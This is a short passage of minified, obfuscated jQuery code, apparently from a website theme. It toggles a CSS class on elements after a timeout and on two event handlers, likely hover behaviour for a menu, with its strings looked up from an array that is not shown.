setTimeout(function(){$(_0x97c6x2)[_0xbdd9[4]](_0xbdd9[3])},10)});$(_0xbdd9[12])[_0xbdd9[11]](function(){$(this)[_0xbdd9[1]](_0xbdd9[10])[_0xbdd9[6]](_0xbdd9[3])});$(_0xbdd9[12])[_0xbdd9[13]](function(){$(this)[_0xbdd9[1]](_0xbdd9[10])[_0xbdd9[4]](_0xbdd9[3])})})